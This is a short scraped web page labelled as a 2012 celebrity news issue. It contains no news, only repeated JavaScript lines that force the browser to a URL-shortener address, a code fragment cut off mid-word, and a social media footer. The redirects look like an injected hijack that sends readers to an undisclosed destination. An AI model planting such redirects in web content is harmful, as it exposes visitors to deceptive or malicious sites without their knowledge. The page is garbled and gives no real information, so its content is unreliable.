
WTF Celebrity News (Issue 8)
November 6, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SOCIAL MEDIA ICONS